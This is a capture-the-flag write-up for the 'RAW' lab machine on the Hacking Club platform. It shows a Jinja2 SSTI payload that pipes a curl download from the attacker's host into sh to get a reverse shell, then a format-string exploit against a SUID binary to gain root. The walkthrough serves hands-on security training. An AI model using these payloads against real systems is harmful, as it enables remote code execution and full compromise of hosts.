About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the RAW machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.

- Port 22 - SSH
- Port 5000 - HTTP
We can take a look at this Python application running on port 5000:

Accessing port 5000 in the browser, we notice that it is an API and it requires a token. We can perform fuzzing to find possible relevant files or directories. For this, I will use the ffuf tool:
ffuf -u http://172.31.23.94:5000/FUZZ -w raft-large-directories-lowercase.txt -c -t 100
By brute-forcing directories in the application, we found the following routes:
- register
- login
- users

When accessing the /register route, it returns a message saying that the request method type is not allowed.

We can intercept this request using Burp Suite.
Changing the method type to POST, we receive a different output.


In other words, the application is now requesting certain parameters to register:
- email
- name
- password
- username
Let’s pass these parameters in JSON format in the request body.

With this, we are able to register. We can log into the application by sending a request to the /login route.

However, for that, we need to generate our token:
curl -X POST http://machine-ip:5000/login -H "Content-Type: application/json" --user "user:password"

After generating the token, we can use it by passing it in the token parameter on the main route.

We can notice that the value of the username field was displayed to us. From this point, we can test some vulnerabilities, one of them being SSTI (Server-Side Template Injection).
WSTG - v4.1
Web applications commonly use server-side templating technologies (Jinja2, Twig, FreeMarker, etc.) to generate dynamic HTML responses. Server-Side Template Injection vulnerabilities (SSTI) occur when user input is embedded in a template in an unsafe manner and results in remote code execution on the server.
https://owasp.org/www-project-web-security-testing-guide/v41/4-Web_Application_Security_Testing/07-Input_Validation_Testing/18-Testing_for_Server_Side_Template_Injection
We can create a new user this time with a different username. The value of the field will be {{7*7}}, If it returns 49, it indicates that it is vulnerable to this type of attack.


We can see that it returned 49, which confirms that it is vulnerable to SSTI.

Since this API is built in Python, we can use Jinja2 payloads to obtain a reverse shell:
PayloadsAllTheThings/Server Side Template Injection
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2
{{ namespace.__init__.__globals__.os.popen('curl <IP-VPN>/shell.sh | sh ').read() }}
Content of the payload file

Creating a new malicious user.

Obtaining the token.

After passing the new token, we receive the shell.




Privesc
After obtaining a reverse shell on the host, we notice that there is a directory → FuncS, and inside this directory there is a binary with the SUID bit set and owned by root → fmt.

We can execute this binary.

When executing the binary, we notice that it asks to change the value of the variable (secret) to 862.
We can use C format specifiers.
https://www.freecodecamp.org/portuguese/news/especificadores-de-formatacao-em-c/
First, we need to discover at which position the variable starts, using a sequence of characters with the letter "A" whose hexadecimal ASCII value is 0x41:
./fmt AAAA.%x.%x.%x.%x.%x.%x.%x.%x.%x


- %x → To display a number in hexadecimal
- AAAA → To complete 32 bits
At the 9th position, the variable begins. We can access this variable within the stack using:
./fmt AAAA.%9\$x



We see that it returned 41414141, which is the hexadecimal value of "A".
Since we know the memory address of the secret variable, we can overwrite its value:

We can use Python to create our payload:
./fmt $(python2.7 -c 'print "\x78\xda\xff\xff" + "%858x" + "%9$n" ')
After executing it, we obtain a root shell.
- 0xffffda78 → We convert the address of the secret variable to Little Endian (reverse byte order).
- %858x → Value that will overwrite the variable plus 4.
- Finally, the position where the values will be overwritten, and $n to write the values into the variable.
After execution, we successfully obtain the root shell.
